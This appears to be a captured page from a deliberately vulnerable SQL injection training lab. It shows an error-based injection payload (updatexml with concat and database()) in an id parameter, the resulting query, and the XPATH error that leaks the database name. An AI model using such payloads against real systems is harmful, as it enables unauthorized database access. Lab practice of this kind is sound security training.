 Welcome Dhakkan
raw id: 1" and updatexml(1,concat(0x7e,(database()),0x7e),1)#
changed id : "1" and updatexml(1,concat(0x7e,(database()),0x7e),1)#"
SELECT * FROM users WHERE id="1" and updatexml(1,concat(0x7e,(database()),0x7e),1)#" LIMIT 0,1
XPATH syntax error: '~security~'